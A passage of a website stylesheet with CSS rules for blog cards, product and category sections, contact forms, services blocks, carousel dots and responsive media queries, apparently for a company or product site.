      -webkit-box-orient: vertical;
      overflow: hidden;
      /* min-height: 40px; */
      transition: .5s;
      font-weight: 500;
      font-size: 18px;
      padding-bottom: 3px;
      font-weight: 500;
      border-bottom: 2px solid #dddddd;
      /* padding-bottom: 10px; */
      padding-right: 10px;
  }
  
  .blo-til p {
      color: #005114 !important;
      font-size: 14px;
      text-align: left;
      display: -webkit-box;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      overflow: hidden;
      position: relative;
      text-align: center;
      font-weight: 600
  }
  
  p.post-by-ad strong {
      color: #eaae7f;
      padding-left: 5px;
      font-family: Poppins, sans-serif !important;
      font-weight: 400
  }
  
  p.date-format {
      margin-bottom: 0 !important;
      padding-top: 0;
      font-size: 15px;
      color: #000 !important;
      transition: .3s !important;
      font-weight: 600;
      transition: .3s;
      position: relative;
      margin: 10px 0 10px 0;
      text-align: LEFT !important;
      BACKGROUND: #f9bd00;
      display: inline-block;
      font-weight: 500;
      padding: 6px 13px;
      position: absolute;
      top: 46.4%;
      left: -45px;
      z-index: 2;
      transform: rotate(270deg)
  }
  
  a.blo-tittles {
      display: inline-block;
      font-size: 16px;
      color: #ef4b50;
      font-weight: 600;
      margin-top: 8px;
      opacity: 0;
      transition: .3s
  }
  
  section.form-secc {
      background-color: #eaeaea;
      background-size: cover;
      max-width: 1600px;
      margin: 0 auto;
      padding: 30px 0 60px 0
  }
  
  .cont-cont {
      text-align: center;
      max-width: 100%;
      padding: 0 20px 0 2px;
      border-bottom-style: dotted;
      margin-bottom: 15px;
      border-bottom: 1px solid #0d4a92;
      border-bottom-style: dotted
  }
  
  .cont-cont h3 {
      color: #fff;
      text-transform: capitalize;
      font-weight: 600;
      font-size: 14px;
      text-align: left
  }
  
  p.f {
      margin: 0 auto;
      text-align: left;
      color: #ffffffd1;
      padding-bottom: 10px
  }
  
  .cont-conts h3 {
      color: #fff;
      text-align: left;
      font-size: 14px;
      text-transform: capitalize;
      margin: 0;
      font-weight: 600;
      margin-left: 25px
  }
  
  ul.ft-address h5 {
      /* color: #ffffffe6; */
      font-weight: 500;
      font-size: 14px;
      text-transform: capitalize;
      padding-left: 15px;
      padding-bottom: 0;
      margin-bottom: 3px;
      display: inline-block;
      position: relative !important;
  }
  
  .latest-pro .owl-dots {
      display: none
  }
  
  .bread_crumb span {
      color: #000
  }
  
  .Product-Description {
      color: #936a40 !important
  }
  
  .stracci-main-category {
      height: 490px;
      transition: .3s
  }
  
  .stracci-main-category-wrapper1 {
      position: relative
  }
  
  .stracci-main-category-wrapper2 {
      position: absolute;
      bottom: 11%;
      max-width: 85%;
      left: 0;
      right: 0;
      margin: auto;
      text-align: left;
      line-height: 0
  }
  
  .stracci-main-category-wrapper2 h4 {
      color: #fff !important;
      font-weight: 600;
      font-size: 30px;
      text-transform: capitalize
  }
  
  .stracci-main-category-wrapper2 p {
      color: #fff;
      margin: 0 auto;
      margin-bottom: 18px;
      font-size: 16px;
      padding-bottom: 0;
      text-transform: capitalize
  }
  
  
  
  .stracci-main-category-wrapper1s {
      transition: .3s
  }
  
  .stracci-main-category-wrapper2s {
      position: absolute;
      top: 50%;
      max-width: 95%;
      left: 30px;
      right: 0
  }
  a.my-views {
      padding: 10px 30px 10px 30px;
      background-color: #fff;
      color: #000;
      font-size: 16px;
      font-weight: 500
  }
  
  .stracci-main-category-wrapper2s p {
      color: #fff;
      margin: 0 auto;
      margin-bottom: 0;
      font-size: 15px;
      padding-bottom: 0;
      text-transform: capitalize
  }
  
  @media only screen and (max-width:800px) and (min-width:400px) {
      body .super-oil-main {
      height: 270px;
      position: relative;
  }
  
  body .super-oil-first {
      height: 200px;
      position: relative;
  }
  
      body .stracci-main-category-2 {
          position: relative;
          max-width: 100%;
          margin: 0 auto
      }
      body .stracci-main-category-wrapper2s {
          padding: 0 10px 0 10px;
          text-align: center
      }
  }
  
  .chance-main-1 img {
      position: absolute;
      top: 0;
      bottom: 0;
      right: 0;
      left: 0;
      margin: auto !important
  }
  
  section.inner-relative-product {
      padding: 20px 0 20px 0
  }
  
  .pro-menu {
      margin-top: 40px
  }
  
  .pro {
         text-align: center;
         position: relative;
         max-width: 30%;
         margin: 0 auto;
         background-color: #1864a9 !important;
         padding: 10px 25px 10px 25px !important;
         margin-top: 40px;
         color: #fff !important;
         font-size: 16px !important;
         font-weight: 400;
         border-radius: 5px;
         transition: 0.5s;
         border: 1px solid #1764a9;
         }
  
  .animated {
      -webkit-animation-duration: 1000 ms;
      animation-duration: 1000 ms;
      -webkit-animation-fill-mode: both;
      animation-fill-mode: both
  }
  
  .owl-animated-out {
      z-index: 1
  }
  
  .owl-animated-in {
      z-index: 0
  }
  
  .fadeOut {
      -webkit-animation-name: fadeOut;
      animation-name: fadeOut
  }
  
  @-webkit-keyframes fadeOut {
      0% {
          opacity: 1
      }
      100% {
          opacity: 0
      }
  }
  
  @keyframes fadeOut {
      0% {
          opacity: 1
      }
      100% {
          opacity: 0
      }
  }
  
  .top-left ul {
      display: inline-block
  }
  
  li.last {
      padding-left: 7px
  }
  
  .search-btn input[type=search]::placeholder {
      color: #ccc;
      font-size: 15px;
      font-weight: 600
  }
  
  .caption2:before {
      position: absolute
  }
  
  .chance-innerr-wrapper-product {
  }
  
  h2.gernal-headd:before {
      content: ""
  }
  
  section.cat-feat {
      padding: 40px 0
  }
  
  .cat-feat h2.gernal-headd {
      padding-bottom: 40px;
      padding-right: 100px
  }
  
  .stracci-main-category-2 {
      width: 48%;
      float: left;
      margin: 0 7px;
      height: 234px
  }
  
  .se {
      padding: 0
  }
  
  .he {
      padding: 0;
      margin-top: 0
  }
  
  .about {
      padding-top: 0;
      background-repeat: no-repeat;
      background-size: 100% 100%;
      max-width: 1600px;
      margin: 0 auto
  }
  
  .about .container {
      position: relative
  }
  
  .about .video-box img {
      padding: 15px 0
  }
  
  .about .section-title p {
      text-align: left;
      color: #000;
      padding-top: 10px;
      font-weight: 400;
      font-size: 16px;
      padding-left: 0;
      padding-bottom: 10px
  }
  
  .about .about-content {
      margin-top: 40px;
      padding: 70px 40px 0 0
  }
  
  .about .icon-box+.icon-box {
      margin-top: 40px
  }
  
  h1.gernal-headd {
      text-align: left;
      font-size: 40px;
      font-weight: 600;
      padding: 0 0;
      color: #936a40 !important;
      margin-top: 10px;
      text-transform: uppercase;
      padding-bottom: 0;
      position: relative
  }
  
  .icon-box:hover .icon img {
      filter: brightness(100)
  }
  
  .pro-view {
      text-align: right;
      margin-top: 23px;
      padding-left: 28px
  }
  
  p.date-format img {
      padding-right: 9px
  }
  
  p.descritopn-blogs {
      min-height: 60px
  }
  
  .blog-bg-color:hover a.blo-tittles {
      opacity: 1
  }
  
  .email-btn {
      color: #fff !important
  }
  
  .subscribe {
      margin-left: 0;
      padding-bottom: 15px;
      margin: 0 auto;
      width: 100%
  ;margin: 0 auto;text-align: center;}
  
  p.green-news {
      color: #1fc963 !important;
      text-align: left
  }
  
  p.red-news {
      color: #fff !important
  }
  
  .wsmenu-list>li.active>a {
      color: #00aeef;
      font-weight: 600;
      /* text-transform: uppercase; */
      }
  
  .white-bg {text-align: left;padding: 0px 0 100px 0;margin: 0 auto;}
  
  .custom-input-email {
      height: 40px;
      background-color: #fff;
      color: #000
  }
  
  .custom-input-email {
      height: 45px;
      background-color: transparent;
      border-bottom: solid 1px #fff;
      color: #fff !important;
      width: 100%;
      border-radius: unset
  }
  
  .email-btn {
      padding: 10px 0;
      font-size: 0;
      width: 100% !important;
      text-align: lc;
      position: relative
  }
  
  .custom-input-email::placeholder {
      color: #e1d7d7 !important
  }
  
  .subscribe p {
      font-size: 15px;
      text-align: left;
      position: relative;
      top: 10px;
  }
  
  .f1 {
      background: #125eba;
      padding-top: 35px;
      margin-right: 0;
      width: 24%;
      margin-right: 10px
  }
  
  .stracci-main-category-wrapper1 img {
      margin: 0 auto
  }
  
  li.first {
      /* display: inline-block; */
      /* padding: 0 0px 0 0px; */
      /* max-width: 77%; */
      /* position: relative; */
  }
  
  .stracci-main-category:hover {
      transform: scale(1.01);
      transition: .3s
  }
  
  .stracci-main-category-wrapper1s:hover {
      transform: scale(1.02)
  }
  
  .banner-imagee {
      height: 331px;
      overflow: hidden;
      position: absolute;
      width: 250px;
      top: 26%;
      LEFT: 36%
  }
  
  .banner-imagee img {
      max-height: 100%;
      position: absolute;
      max-width: 100%;
      left: 0;
      right: 0;
      margin: auto;
      top: 0;
      border: 0
  }
  
  h4.Popular {
      padding: 30px 0 10px 0;
      font-size: 18px;
      text-transform: uppercase;
      font-weight: 700;
      color: #f9bd00;
      font-family: Roboto, sans-serif
  }
  
  .chance-mainn-1ssss {
      width: 50%;
      float: left;
      margin-bottom: 20px;
      border: 1px solid #ccc;
      height: 120px;
      position: relative
  }
  
  .chance-pros-mainnssss {
      position: relative
  }
  
  button.header-search-btn-1 {
      font-size: 0;
      border: unset
  }
  
  .header-search-btn-1 {
      font-size: 0;
      background-color: #f9bd00 !important;
      color: transparent;
      border: unset;
      height: 40px;
      position: relative;
      top: -5px;
      width: 40px;
      left: -43px;
      border-left: 1px solid #ccc !important
  }
  
  .header-search-btn-1 i.fa.fa-search {
      font-size: 17px;
      color: #fafafa;
      background-color: transparent !important;
      position: absolute;
      left: 10px;
      top: 13px
  }
  
  .ext-padd input[type=text]:focus {
      outline: 0
  }
  
  body .ext-padd {
      position: relative;
      display: block
  }
  
  ul.cus-social p {
      float: right;
      display: inline-block;
      color: #b9b9b9;
      font-weight: 500;
      margin-top: 7px;
      font-size: 15px;
      padding-left: 15px;}
  
  ul.cus-social li {
      display: inline-block;}
  
  p.ll {
      position: relative
  }
  
  li.contt p {
      padding-right: 10px
  }
  
  .my_cat.cat_level_1:hover a:before {
      content: "";
      background-color: #f9bd00;
      width: 3px;
      height: 100%;
      position: absolute;
      left: -7px;
      top: 0;
      opacity: 1
  }
  
  .chance-pros-mainn:hover .chance-innerr-wrapper-product a {
  }
  
  .tag {
      text-transform: uppercase;
      font-weight: 600 !important;
      font-size: 14px !important;
      margin-top: 0 !important
  }
  
  .my_cat.cat_level_1.p_active a {
      color: #fff !important
  }
  
  body .navbar-collapse {
      padding-left: 5px;
      padding-right: 5px
  }
  
  h3.cat-h3 {
      color: #f9bd00;
      text-transform: uppercase;
      margin-bottom: 12px;
      font-family: Roboto, sans-serif !important;
      font-size: 21px
  }
  
  .product-contact .col-md-12 {
      padding: 0;
      margin-top: 10px;
  }
  
  .col-md-6.col-sm-12.col-xs-12.my-quote {
      padding-left: 50px
  }
  
  .container.prod_main {
      padding-top: 30px
  }
  
  .prod_desc {
      margin-top: 50px
  }
  
  h4.Product-Description.Product-Description-main {
      font-weight: 700;
      font-size: 24px;
      text-transform: uppercase;
      font-family: Roboto, sans-serif;
      margin-bottom: 30px;
      color: #06559e !important;
  }
  
  .chance-mainn-1ssss img {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      margin: auto;
      max-width: 100%;
      max-height: 100%
  }
  
  .form-control {
      resize: none !important
  }
  
  img.arr {
      height: 20px;
      width: 30px;
      padding-left: 10px
  }
  
  @media only screen and (min-width:800px) and (max-width:1100px) {
      body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {
          width: 27%
      }
      body .topss h2 {
      color: #69bf4a;
      font-weight: 600;
      width: 50%;
      font-size: 23px;
      float: left;
      margin: 0;
      padding-top: 11px;
  }
  }
  
  .fea-blogs:hover .main-blogs-2 {
      background: #0d4a92;
      transition: .3s
  }
  
  .fea-blogs:hover.fea-blogs h4 {
      color: #fff;
      transition: .3s
  }
  
  .fea-blogs:hover p.date-format {
      color: #fff;
      transition: .3s
  }
  
  .fea-blogs:hover .yinte-main-blogs-anchor a {
      background: #fff !important;
      color: #0d4a92;
      transition: .3s
  }
  
  .fea-blogs:hover p.date-format:before {
      background: #fff;
      transition: .3s
  }
  
  .yinte-main-blogs:hover p.date-format {
      color: #fff;
      transition: .3s
  }
  
  .yinte-main-blogs:hover .yinte-main-blogs-2 {
      border-radius: unset
  }
  
  .yinte-main-blogs:hover .yinte-main-blogs-anchor a {
      background: #fff;
      color: #0d4a92;
      transition: .3s
  }
  
  .yinte-main-blogs:hover p.date-format:before {
      background: #fff;
      transition: .3s
  }
  
  .cont textarea:focus,
  input:focus {
      box-shadow: unset;
      opacity: .8
  }
  
  .cont textarea:focus,
  textarea:focus {
      box-shadow: unset;
      border-bottom: solid 1px #0b4196 !important;
      opacity: .8
  }
  
  .subscribe img {
      margin-top: 0;
      margin-left: -3px;
      position: absolute;
      right: 30px;
      bottom: 14px;}
  
  .chance-pros-mainnssss {
      position: relative;
      height: 140px
  }
  
  .cont textarea:focus,
  body .search-btn input:focus {
      box-shadow: unset;
      opacity: .8
  }
  
  body .main-pic {
      border: 1px solid #ccc;
      margin-bottom: 10px
  }
  
  body ul.view-pro-img li.img_active {
      border: 1px solid #00aeef;
      }
  
  .contactmain .col-md-6.col-sm-12.col-xs-6 {
      /* padding: 0; */
  }
  
  .product-contact .col-md-6.col-sm-12.col-xs-6 {
      padding: 0;
      overflow: hidden
  }
  
  .p-b {
      border-left: 2px solid #2a2a2a
  }
  
  .most-img {
      border: 1px solid #ccc;
      position: relative;
      height: 457px
  }
  
  .most-img img {
      position: absolute;
      right: 0;
      left: 0;
      top: 0;
      bottom: 0;
      margin: auto;
      max-height: 100%;
      max-width: 100%
  }
  
  .fea-blogs:hover .main-blogs-1:before {
      display: none;
      transition: 3s
  }
  
  .yinte-main-blogs:hover .main-blogs-1:before {
      display: none
  }
  
  .yinte-main-blogs:hover .yinte-main-blogs-1:before {
      display: none;
      transition: .3s
  }
  
  .logoo .owl-dot {
      display: none
  }
  
  .about .pro-view {
      text-align: left
  }
  
  .no-paddis {
      padding: 0
  }
  
  .none {
      display: none
  }
  
  .nonee {
      display: none
  }
  
  body .pd-thumbs ul li {
      text-align: left;
      padding-left: 0;
      width: 100%;
      display: block;
      margin-bottom: 10px
  }
  
  .main-pic {
      height: 350px;
      text-align: center;
      padding: 0 !important;
      margin: 0 auto;
      float: none;
      position: relative
  }
  
  .head-info {
      position: relative;
      display: inline-flex;
      padding-left: 17px
  ;margin-top: 40px;}
  
  ul.icons {
      display: inline-block
  }
  
  li.first.s img {
      float: left;
      position: relative;
      bottom: -7px;
      margin: 0 -38px;
      display: inline-block
  }
  
  li.first.t img {
      display: inline-block;
      position: relative;
      bottom: -30px;
      margin: 0 -24px
  }
  
  li.first.t {
      border-radius: unset !important
  }
  
  li.first.s {
      border-right: 2px solid #0a549fa6;
      position: relative;
      top: -10px
  }
  
  section.top-top {
      background-color: #fff;
      /* padding: 10px 0 10px 0; */
      max-width: 1600px;
      margin: 0 auto;
      height: 100px;
      /* border-top: 3px solid #4f9e42; */background: #a31d22;}
  
  li.first.t h5 {
      color: #676363;
      font-size: 14px;
      font-weight: 400
  }
  
  li.first.s h5 {
      color: #676363;
      font-size: 14px;
      font-weight: 400
  }
  
  .section-title {
      position: relative;
      margin-top: 90px;
      padding: 0 0 0 5px
  }
  
  .services-main {
      position: relative;
      min-height: 180px;
      padding: 50px 10px 0 20px;
      border: solid 1px #ccc;
      border-radius: 5px;
      transition: .3s ease;
      margin-bottom: 50px
  }
  
  .services-main-1 img {
      position: absolute;
      left: 30px;
      top: -50px
  }
  
  .services-main:hover {
      transition: .3s ease;
      box-shadow: 0 0 10px #ccc
  }
  
  .services-main-2 h4 {
      color: #2f2f2f;
      font-size: 18px;
      font-weight: 600
  }
  
  .services-main-2 p {
      font-size: 14px;
      color: #858282;
      font-weight: 500 !important
  }
  
  section.oil-services {
      padding: 60px 0 80px 0
  }
  
  section.oil-services h2.pro-h2 {
      color: #000 !important;
      text-transform: capitalize !important;
      font-weight: 600;
      font-size: 42px !important;
      text-align: left;
      margin-top: 0;
      padding-bottom: 0;
      padding-left: 0;
      padding-bottom: 70px
  }
  
  .services-main:before {
      position: absolute;
      bottom: 0;
      width: 100%;
      height: 5px;
      background-color: #0d4a92;
      content: "";
      margin: 0 auto;
      left: 0;
      right: 0;
      opacity: 0
  }
  
  .services-main:hover.services-main:before {
      opacity: 1
  }
  
  .keqilblogs {
      position: absolute;
      top: 60%;
      padding: 0 20px 0 30px
  }
  
  body .keqilblogs-1 {
      height: 500px;
      background-repeat: no-repeat !important
  }
  
  p.date-formatssss {
      text-align: left;
      font-size: 14px;
      color: #eb5e62;
      font-weight: 500;
      display: inline-flex
  }
  
  p.descritopn-blogs {
      font-size: 13px;
      color: #5f5f5f !important;
      font-weight: 400;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden;
      padding: 0 0;
      min-height: 20px !important;
      text-align: left
  }
  
  section.contactus {
      padding: 150px 0 50px 0
  }
  
  .divi-cont-2 input {
      border: unset;
      background-color: transparent;
      color: #fff;
      transition: .3s ease;
      border: 1px solid #fff
  }
  
  .divi-cont-2 #inquiry_form_btn {
      border: 1px solid #f9bd00;
      padding: 7px 50px;
      background-color: #fff;
      color: #000;
      text-transform: capitalize;
      border-radius: 20px;
      text-align: left;
      float: left
  }
  
  .divi-cont-2 textarea {
      border: unset;
      background-color: transparent;
      color: #fff;
      transition: .3s ease;
      resize: unset;
      height: 180px;
      border: 1px solid #ccc
  }
  
  .divi-cont-2 .col-md-12 {
      padding: 0 1px
  }
  
  .divi-cont-2 .col-md-4.col-sm-6.col-xs-6 {
      padding: 0
  }
  
  .cap_img {
      /* padding-left: 10px !important; */
  }
  
  .cap_code {
      margin-top: 20px;
  }
  
  .bck {
      padding-top: 30px;
      width: 40%;
      margin: 0 10px 10px 10px;
      position: relative;
      top: -30px;
      max-height: 510px;
      box-shadow: 0 0 10px #ccc;
      background-color: #fff;
      min-height: 640px;
      border-radius: 10px;
      position: relative;
      left: 50px;
      padding: 0 40px 0 40px
  }
  
  .cont-conts {
      padding-bottom: 30px;
      border-bottom: 1px solid #0d4a92;
      border-bottom-style: dotted;
      padding-top: 30px
  }
  
  p.f {
      color: #9a9a9a !important;
      font-size: 16px;
      position: relative;
      top: 0;
      left: 36px
  }
  
  .bck h3 {
      color: #0d4a92 !important;
      font-size: 18px !important;
      padding: 0 0 10px 10px
  }
  
  .cont-contss i {
      font-size: 22px;
      color: #0d4a92;
      padding-left: 4px;
      margin-bottom: 10px;
      text-align: left;
      margin-top: 20px;
      position: relative;
      left: 8px
  }
  
  .cont-cont i {
      font-size: 22px;
      color: #0d4a92;
      padding-left: 4px;
      margin-bottom: 10px;
      text-align: left;
      margin-top: 20px;
      position: relative;
      left: -141px
  }
  
  .cont-conts i {
      font-size: 22px;
      color: #0d4a92;
      padding-left: 4px;
      margin-bottom: 20px;
      text-align: left
  }
  
  .divi-cont-2 .form-group input::placeholder {
      color: #fff !important
  }
  
  .divi-cont-2 textarea::placeholder {
      color: #fff !important
  }
  
  .divi-cont-2 input#captcha::placeholder {
      color: #fff !important
  }
  
  .footer-menus h4 {
      color: #69bf4a;
      font-size: 20px;
      font-weight: 500;
      text-transform: capitalize;
      padding-left: 0;
      display: inline-block;
      position: relative;
  }
  
  .cont-conts img {
      position: relative;
      top: 25px;
      left: -8px
  }
  
  .pro-views {
      padding-left: 30px;
      margin-top: 30px
  }
  
  .pro-views a {
      padding: 13px 30px 13px 30px;
      color: #fff;
      font-size: 14px;
      text-decoration: none;
      font-weight: 500;
      background: #cc383c;
      background: linear-gradient(90deg, #cc383c 15%, rgba(204, 56, 60, .6558998599439776) 100%)
  }
  
  .factory-images {
      position: relative;
      transition: .3s ease;
      border-radius: 20px
  }
  
  .factory-images:hover.factory-images a:before {
      opacity: .7
  }
  
  .factory-images a::before {
      content: "";
      background: url(/images/factory-before.png);
      height: 100%;
      left: 0;
      right: 0;
      position: absolute;
      opacity: .6;
      opacity: 0;
      z-index: 999;
      transition: .3s ease;
      max-width: 100%;
      margin: 0 auto;
      background-repeat: no-repeat;
      border-radius: 10px;
      background-size: 100% 100%
  }
  
  section.comapnay-images {
      padding: 50px 0 100px 0;
      position: relative;
      max-width: 1600px;
      margin: 0 auto
  }
  
  .factory-images img {
      border-radius: 10px
  }
  
  .images {
      margin-top: 30px
  }
  
  .chance-inner-wrapperr-view img {
      position: absolute;
      left: 0;
      right: 0;
      margin: 0 auto;
      top: 55px;
      bottom: 0;
      filter: hue-rotate(-335deg)
  }
  
  .backi {
      border-radius: 20px;
      padding-bottom: 50px;
      padding-top: 30px;
      height: 600px;
      position: relative;
      top: -80px;
      padding: 0 30px 0 30px;
      background: url(/images/back-cont.png);
      background-size: 100% 100%;
      background-repeat: no-repeat
  }
  
  .first-ss h5 {
      color: #ffffff;
      padding: 0 15px 0 15px;
      position: relative;
      top: -7px;}
  
  .second {
      padding: 0 10px 0 10px
  }
  
  .second-ss h5 {
      color: #858b97;
      position: relative;
      top: -6px
  }
  
  .first-ss {
      position: relative;
      /* margin-right: 15px; */
      /* border-right: 2px solid #cccccc61; */
      /* height: 20px; */}
  
  .first-ss::before {
      position: absolute
  }
  
  input[type=search]::placeholder {
      font-weight: 500 !important;
      color: #ccc !important
  }
  
  p.product-para {
      text-align: center;
      font-size: 16px;
      color: #9a9a9a;
      padding: 0 0 30px 0
  }
  
  .product-button {
      text-align: right;
      margin: 10px 0 0 0
  }
  
  .product-button a {
      background: #f9bd00;
      color: #000;
      font-size: 16px;
      font-weight: 500;
      padding: 8px 30px;
      border-radius: 50px;
      font-weight: 500;
      border: 1px solid #f9c00d !important;
      transition: .3s
  }
  
  h2.headserv {
      font-size: 42px;
      font-weight: 600;
      color: #fff;
      padding-top: 20px
  }
  
  .servicewrapper p {
      color: #fff;
      font-size: 14px;
      max-width: 60%
  }
  
  .servicewrapper img {
      margin: 0 -20px
  }
  
  .main-inner-serv {
      /* max-width: 50%; */
      /* float: left; */
      margin-bottom: 30px;
      padding: 30px 0 0 30px;
      height: 270px;
      box-shadow: 0 0 10px #ccc;
      background: #fdfdfd !important;
      text-align: left;
      position: relative;
      /* transition: 0.2s; */
      transition: 0.5s;
  }
  
  .main-serv-inner-2 h4 {
      font-size: 23px;
      color: #424242;
      padding-top: 10px;
      font-weight: 600
  }
  
  .main-serv-inner-2 p {
      font-size: 13px;
      color: #2f2c2c;
      text-transform: capitalize;
      font-weight: 400;
      padding: 0 25px 0 0;
  }
  
  section.serv {
      background: url(/images/services.jpg);
      padding: 30px 0 30px 0;
      max-width: 1600px;
      margin: 0 auto;
      background-repeat: no-repeat;
      background-size: cover
  }
  
  p.descritopnss-blogs {
      color: #fff;
      font-size: 14px;
      font-weight: 500;
      padding: 20px 0 20px 0;
      display: -webkit-box;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden;
      max-height: 100px;
      min-height: 100px
  }
  
  .view-bbtn {
      position: relative
  }
  
  .view-bbtn a {
      color: #fff;
      font-size: 16px;
      font-weight: 500
  }
  
  p.date-formatssss img {
      margin: 0 5px
  }
  
  .view-bbtnn a {
      color: #f4696e;
      font-size: 14px;
      font-weight: 500
  }
  
  .center-banner {
      width: 100%;
      max-width: 1600px;
      margin: 0 auto
  }
  
  .center-banner img {
      margin: 0 auto
  }
  
  section.conat {
      padding: 30px 0 0 0;
      max-width: 1600px;
      margin: 0 auto
  }
  
  section.banner-banner {
      padding: 30px 0 30px 0
  }
  
  .ppc {
      text-align: center
  }
  
  .ppc img {
      margin: 0 auto;
      border-radius: 100px;
      padding: 10px 10px 10px 10px;
      border-style: dotted
  }
  
  .address {
      padding: 20px 0 0 0;
      color: #fff
  }
  
  .address h5 {
      font-size: 25px;
      font-weight: 600;
      color: #a1784d;
      text-transform: uppercase
  }
  
  p.news-news {
      padding: 0 0 10px 0;
      font-size: 13px;
      font-weight: 300
  }
  
  .main-product {
      position: relative
  }
  
  ul.product-submenu.product-change-ul {
      text-align: center
  }
  
  .upper-upper {
      position: relative;
      top: 6px
  }
  
  .chance-pros-mainn:before {
      position: absolute
  }
  
  .chance-pros-mainn:hover.chance-pros-mainn:before {
      opacity: 1;
      transition: .3s ease
  }
  
  .chance-pros-mainn:hover .chance-inner-wrapperr-view a {
      opacity: 1;
      transition: .3s ease
  }
  
  section.videos {
      max-width: 1600px;
      margin: 0 auto;
      background-repeat: no-repeat;
      padding: 60px 0 60px 0
  }
  
  .set-post {
      text-align: center;
      padding: 20px 0 20px 0;
      position: relative;
      top: 90px
  }
  
  h2.video-head {
      padding: 0;
      color: #fff;
      font-weight: 600;
      text-transform: capitalize;
      font-size: 55px
  }
  
  h5.post-heads {
      font-size: 35px;
      color: #fff;
      text-transform: capitalize;
      font-weight: 500
  }
  
  .center-video {
      position: absolute;
      left: -23px;
      right: 0;
      margin: 0 auto;
      z-index: 9999;
      top: 400%;
      width: 14%
  }
  
  .center-video a {
      z-index: -999
  }
  
  .center-video img {
      opacity: 1
  }
  
  
  
  .about-image {
      position: relative;
      margin-top: 0
  }
  
  .services-services {
      float: left;
      width: 100%;
      padding: 2px 5px 20px 5px;
      transition: .3s ease;
      height: 218px;
      position: relative;
      z-index: 9999;
      border-bottom: 1px solid #ccc;
      border-right: 1px solid #ccc
  }
  
  section.servicesss {
      padding: 0 0 100px 0;
      background-color: #ffff
  }
  
  .ser-lower {
      padding: 0;
      position: relative;
      background: #fff;
      position: relative;
      left: 1px
  }
  
  .services-services p {
      padding: 0 15px 0 15px;
      font-size: 15px;
      font-weight: 400
  }
  
  h2.serving {
      color: #a1784d;
      padding: 0 15px 0 15px;
      font-weight: 700;
      font-size: 32px
  }
  
  .servi-btn {
      padding: 10px 10px 10px 15px
  }
  
  .servi-btn a {
      font-size: 16px;
      color: #c90916;
      font-weight: 500;
      text-transform: capitalize
  }
  
  .ser-serrr {
      background: url(/images/serr-serr.jpg);
      height: 487px
  }
  
  h2.ser-head {
      text-align: left;
      margin-top: 50%;
      color: #fff;
      font-size: 42px;
      font-weight: 600;
      padding: 0 0 0 30px
  }
  
  .services-sssdddd {
      border: 1px solid #ccc;
      padding: 20px 20px 21px 20px
  }
  
  h2.services-ser {
      padding: 10px 15px 10px 0;
      font-size: 30px;
      font-weight: 600;
      margin-top: 20px !important
  }
  
  h2.services-ser {
      position: relative;
      top: 8px;
      z-index: 999
  }
  
  .services-sssdddd a {
      margin-left: -15px
  }
  
  .blog-bg-color:hover .blo-til:before {
      opacity: 1
  }
  
  p.date-format img {
      display: inline;
      filter: brightness(0)
  }
  
  .backend {
      background: url(/images/address-back.png);
      padding: 100px 0 100px 0;
      background-repeat: no-repeat;
      background-size: cover
  }
  
  .address h3 {
      color: #fff;
      font-size: 14px;
      padding: 0;
      font-weight: 400;
      max-width: 80%;
      margin: 0 auto
  }
  
  .services-sssdddd p {
      font-size: 16px;
      font-weight: 500;
      color: #000
  }
  
  body .bannermain .owl-carousel1 .owl-dots .owl-dot {
      margin: 0 30px !important;
  }
  
  body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
      position: relative;
      width: 20px;
      height: 20px;
      transform: rotate(359deg);
  }
  
  body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
      content: "2";
      opacity: 1 !important;
      color: #7f7f7f !important;
      font-size: 25px !important;
      margin-left: 0;
      font-weight: 400;
      transform: rotate(355deg);
  }
  
  body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
      position: relative !important;
      width: 20px;
      height: 20px;
      background: unset;
      border-radius: 0;
      transform: rotate(270deg)
  }
  
  body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
      content: "1";
      opacity: 1 !important;
      font-size: 25px !important;
      font-weight: 400;
      color: #7f7f7f !important
  }
  
  body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
      position: relative;
      width: 20px;
      height: 20px;
      background: unset;
      border-radius: 0;
  }
  
  body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
      content: "3";
      opacity: 1 !important;
      color: #7f7f7f !important;
      font-size: 25px !important;
      font-weight: 400
  }
  
  body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
      color: #000 !important;
      padding-bottom: 8px;
      padding: 0
  }
  
  .tag-line {
      position: absolute;
      bottom: 0;
      background-color: #c90916;
      width: 100%;
      padding: 15px 20px 15px 20px;
      color: #fff;
      font-size: 18px;
      text-transform: capitalize;
      font-weight: 500
  }
  
  @media screen and (device-width:1350px) {
      body .about-image {
          right: 0
      }
      body .wsmenu-list>li>a {
          font-size: 14px
      }
      body section.section-1 img {
          height: 500px
      }
  }
  
  @media screen and (device-width:1024px) {

   body section.logo-sec.NONE {
    max-width: 1300px;
    overflow: hidden;
}

body header#header nav.mod_navigation.block li a.submenu {
    font-size: 12px !important;
}

body header#header nav.mod_navigation.block li span, header#header nav.mod_navigation.block li a {
    font-size: 10px !important;
}

body .trf a {
    font-size: 12px;
}

body .sea {
    margin: 0 0 0 -120px;
}

body .elect {
    height: 100px !important;
}

body .kwh-main h2 {
    font-size: 14px;
}

body .five P {
    font-size: 10px;
}

body input[type=number] {
    right: 0px !important;
}

body .num2 input.numb {
    left: 4px;
}

body a.logo {
    top: 20px;
}

body i.fa.fa-angle-down {
    right: 0px;
}

body .kwh-div {display: inline;width: 10%;overflow: hidden;}

body .five P {
    font-size: 9px;
}
      
      body .kwh-images {
    top: -67px;
    right: -260px;
}

    body .logs {
    padding: 0 15px 0 15px;
}

body .elect {
    padding: 0 0px 0 0px;
    position: relative;
    left: 0px;
}

body .kwh-main h2 {
    padding: 0 0 0 0;
    margin: 0px 0 0 40px;
    text-align: center;
    font-size: 10px;
}

    body .ones span {
    font-size: 12px;
    /* right: -175px; */
}
      
      body .ab-heads h6 {
      left: 60px;
  }
  .col-xs-6.col-sm-12.col-md-2.col-lg-3.evermaxx {
      padding: 0;
  }
  
  body .images-sec .owl-prev {
